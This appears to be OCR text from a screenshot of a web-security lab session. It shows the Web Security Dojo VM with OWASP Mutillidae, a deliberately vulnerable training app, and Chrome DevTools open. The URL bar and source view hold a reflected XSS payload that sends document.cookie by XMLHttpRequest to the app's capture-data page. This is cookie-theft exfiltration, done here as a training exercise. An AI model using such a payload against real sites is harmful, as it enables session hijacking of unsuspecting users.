 Web Securtiy Dojo 3.4.1
nowasp.local/mutillidae/inde...
Terminal - dojo@dojo-Virtual...
14 Apr, 16:46
nowasp.local/mutillidae/index.p
nowasp.local/mutillidae/index.p
Google
pen("GET", "http://nowasp.local/mutillidae/index.php?page=capture-data.php%26UpDaTe=" %2B document.cookie, true);req.send(null);</script>
Update
nowasp.local/mutillidae/index.php?page=capture-data.php&inject=<script>var req = new XMLHttpRequest();req.open("GET", "http://nowasp...
nowasp.local/mutillidae/index.php?page=capture-data.php&inject=<script>var req = new XMLHttpRequest();req.open("GET", "http://nowasp.local...
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
Page
index.php?page=...ull);</script>
top
nowasp.local
mutillidae
images
javascript
styles
index.php?page=cap
www.paypalobjects.com
1052
1053
1054
1055
1056
1057
1058 dae/index.php?page=capture-data.php&UpDaTe="   document.cookie, true);req.send(null);<
1059
1060
1061
1062
1063
1064
1065
1066 d requests with a web browser.
1067
1068
1069
1070
1071
1072
{} Line 1058, Column 65
Coverage: n/a
Watch
Breakpoints
No breakpoints
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints
Console
top
Filter
Default levels
2 hidden